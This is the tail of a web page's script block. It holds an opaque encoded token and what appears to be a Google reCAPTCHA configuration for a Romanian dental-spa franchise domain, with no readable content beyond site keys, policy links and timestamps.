wo4ccMKQwoQdECfCmQfCgUnCosOLaMKWIcOrIkFdw7jCiyhNwobCgBZ/[base64]/RlPDkmRSOnbDn1dwEjQ7W8Orw6g5QcK0VcKjb8Olw50aa8KjwrkUOsKlLMKaUVR/wpDCv8KbNsKkTz8dSMOfZMO2woTChDgfbRtvw45YwrjCjsKkwpZ5DcObP8KHw4suw4LCtsOrwoJyQMKPZMOnI0rCucK2w7I5wq17HkYgQsKRwo5nw4d0wpwcRMKOwpYpwpFgMMOqAsOmw68Hw6PCs3bCg8OLw7bDq8OtNzkxasO1cjnCqsKUwo1hwr/Dl8OuFsK7wovCv8ONwrh6GsKPw445ZjzDjRQdf8K+w7nDrMOrw49pRnHDuwXDocODRknDtT5rX8KmBXzChcO0CMOYW8OXwptAI8Odwo7Co8OcwrnDgzNnCC/DqCIfw5Qww4IXWMOnwrXCtcOwwrkNwpXCtQ87w6jCu8K/wqrDvmYqwpp/wpQOAMKtw6nDohDCiV7DmMOZYcKSwp/[base64]/wr7Dly3DqsKmacKIwo/[base64]/CrsK1woBMU8KHQMO/Q8KlwrXCnsOCXHBzw68zw68KwpTCjkzChMKkEMOgw4DDjiocwo9VwoBjwot9wr3DvkXCv3TCplVsw6PCp8KWwp3DvHjCkcORwqrDj0DClQLCnSfCksOEWkDCnh/Dp8OdwpbCm8KhK8KORMKiUcOwEcOvwpfCpsObwpPDkGYOLyYlbXNqWsOcAMO/w5bDp8Oywphvwo7DqnAVJcKNRjx6eMO1VEwVw4gdwrR8NMKeWcOdMsK1TMOaF8KEw5kkQlHDlsKzw4EfO8K4woVgw5DCkyDCtcOVw47CscOyw7vDrcOUw5U6wrxHfcO4wrlMdRPDp8KcNcKIwrgOwr/Cq0bCrMKOw4bDoyrDtcKLYEkZw4bDmCIeUSIPVBFQaQ5xw7rDunZUL8OyR8KLKzBHZMKcw5nDiERIek7CiAEAYXozB1/Djn3DviTCoyjCn8K5KMOkTMOsE8KDecOQE3geEShkKMK4KCFBw5jCtcK2e8KZw7ktw5A5w4XCm8OJwpoVw4/DuT3Ck8OgCsKYwr5gIiJbIjfClioEDz7DiQjCsWsGw5gVw5HCtWcWF8KZTcO4ccOjwpjDkGpqSFzCosO0w4Yvw7R5w4rCi8OYwqFibXoQP8KXcMKAwpRQw6Bvw7ICaMK2wrtSw799wq8yw4jDmMOnNMOnZC1pw6/[base64]/DglFeQFyZMOZICBIw5cPw5DCo8Ocw4dRNFwBw6U7On0owrfDpcO5FEXCjlNiTsK/[base64]/DgMKaYsOFw5/DrcOhLsOpw5YxH1XCgSzDvCLCmMKZw6x1KxLChBnDngV2wrx1wqpFwq17M05UwrtuBcOrwo0AwrNMLgLCiMKGw5/CmMKgwpgSOATDsilrK8OQHsOmw54gwrXCqMKFJsOcw4nCt3fDjgrCvmbCnE/DosKuGWXDmVAzYyfCpsOOw73DpMK/wo7Dg8O4wojCh0QbTCoSwrvDn0szemwBZ0AdW8KLwrfDjzlXw6jCmj1BwqJ1csOJEMORwqPCl8O5eD/CucOjOV0UwrTDjMOIXAEcw4F+LMOnwpLDrsK2wqYaw41Tw63CssK7PcK3AEwWbsOqwpMvwojCmMKlQMOnwqrDrQLDhsOqScOmbcKxw6pZw7fDoBpdwp3DqcOiw5bDjl/[base64]/DrsK7w5bDqFkaw75CFMKLw47Cr2B3wpfDusK5wodRwonCuCvDhk/[base64]/DrMKTw7ozw4rDp8K1wqPCs8K9w7ZudmbDmsOIJsOFwqbChnQ7wq3Dq3Qgw6gNw79GMcKSw4ZGw7Rsw5PCjRZfwqrCv8ObZlbClgpIEyEQw5ZzCMKhDSwqwp5aw7bDt8K+L8KEHsKiQkHDh8OpQhTCpcOtO0phRMOiw5jDqHnDlDQjZMKHZHfDiMKVYDBLZMO/w53CocO9NV46woLDhwDCgsKTwofDl8Knw4sBwrbDpT1gw5sOwoBiw6tgKQ7CqcOGwoJ0wqIkPEUAwq0DM8O0w7DDszJpOcOrdcOILcKkw4fDusOzBsOiLMKuw6rChCLDvHzCsDzCs8KxwrjCqcKmJETDsUY/[base64]/DjxHDjx4cwr7DrSt6w79iw77CuV/DuHRfIUvCu8Ksd2PDi1Udw6jDswfCqsOHeMKsKj9Zw7LDqn/CpUJ0wqDDvMOOOMKSV8O+wpTDpMKuWmkba3LDssOSRAbDi8KbSsKda8KzEBDCmEZrw5LDsy/CgEPCojoYwr7Du8K2wpHCgmJLXMOAw5w+IyQrw4FMw4YqOsK1w6Vtw51VHV9Gw41fRsKiwoDCg8O8w6kzdcOLw7XDk8Otwo0jERvCssKkTcOGZz/DmCpcwpLDtzLClxgBw4/Ch8KAIMK3KBvDmcKFwoEUCcOLw4/DkT8HwqIaOMOrYcOrw6XChsOLN8KAwptFC8OdIsOxE2svwoPDrRfDnAvDsSnCp0TCuD89YWoAAV50wrnDh8OLwrJ7CMKHbsKNw7DDonHCvsOUwrIrHcOgcHpVw7wOw5osJMO0Lg0/w7YVFcK/b8OXVQvCrDV7WsOBd37CshVJOMO6SMODwpJAOsKnUcOwTMOBw4B3cFcLZBfCgWbCqGjCkFNrIV3DhsOowpnDuMOHej/[base64]/VAABLxzDnMO1wrBPPSk3w7pKwrDChMKHUsO4w4Mbw5rDj1XDp8KGwoHCt8OBWMKaRcK5w6XCmcKBbsKAN8KNwqbDjGPDrXfCkhFNNSbDj8OnwpvDqGXCvsKGwoRww5HCt3Vdw4LDphliW8K7ZiHCqkTDt37DsSjCqMO5w69kZ8KDX8OKK8O6I8Ohwo3Co8K/[base64]/CmsKBw5ocQcOIRQkuw4QBRm3Dk8OAw6xgXMOoWnhQw5/CiTd7L20mW8Ojwr7DsAMew6gvZMK1M8O1wpXDoVDCoDHClsODa8OuCh3CvsKow6LCmlNRw5FLw6ZCdcOswopmXE3CukkpTwVXCsKnwrrCtytMc1g3wojCg8KIT8O2wqXDoVnDtRzCt8KOwqooQxN/w4wmUMKOGcOZw4zDilo2Y8KcwqFPZcOYwpTCvRnDiWnClnlac8O+w5UvwpJdw6FJcVjCv8OhWGRxKMKfST8zwq4WS0LCjMKtw60YasOMw4MmwoXDhsKFw7c3w7vCojnCi8O0wp4Qw43DlcKiwpVCwrg6b8KRO8OGOT5IwqbDicOiw6bDtn3DkgNxwq/Dln9mO8OaA2Uuw5EBw4JEEwnDgVRbw7ZHwpzCi8KTwrjCtHZqYcKTw7DCoMOeNsOuK8O/w4sXwrnCksONZsOResKxZMKEVRPCtBF6w53DvcKpw5vDhTvCnsOnw7phEVLDoXJpwr1aZkTCtD3DqcOlBXNzSMKBNMK6wpLDgm5Cw7DCkBzDshnDocOwwpxxVHvCq8KlZz19wrYcwo8xw7fCqMKWVQFDwrvCjcK8w5QQQm/CgMKtw5HCmUB+w4vDjMKTKBlucMO+FsOpwpnDqTLDk8O3wr7CqMOFE8OtRMK/CMOBw4fCs1PDr21UwrbCt0RSJSB+wqZ5RG0gwpnCh0jDt8K5AsORb8KMaMONwrfCisO6RcOqw6LCisOZf8Ojw5LDgMKcZxTDpCrDhVfDuBFeVBEGwq7DiwHCoMOFw4LCtMO0wohPa8KXwpNEQTh7wrtuwodWwpDDogcgwoTCn0oUQMO8w43CpMKdTA/[base64]/CisKQwqtCbsKmw67Dv8KoLHgHZQjDh1QFfsKedxTCkMKGw6DCuMKKPsO3w49DUcOISMKhbTAcQiLCry1/w7txwq/[base64]/wqQswrpYw5gzw4FxW8KjBUZiwo7CjsOqw5fCq8KDaUIrwqnCoMO5w4NraRLCksOJwrcUTsKdVVpJc8KreRZGw6ggbsOkIg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://franciza.lifedentalspa.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dDSwOEDw0ZAVn8sdGbbxxdZW8fVFqfFxudTYvxdl44c\\u003d\x22,1,0,null,1,1768984404560,0,0,[134,41,122],null,[222,248,167],\x22RC-UUZ2vlmD5XR89w\x22,null,null,null,null,null,\x220dAFcWeA76vDnjLJfG68TKYMuQxCgJGselMl9egKtGY0JV7dKm2UFqUUG6xZ_lMcAP7WaR2zEIj1zZTHJ1RuQ9gXWjRcK7cLwMBg\x22,1769067204367]");
    </script></body></html>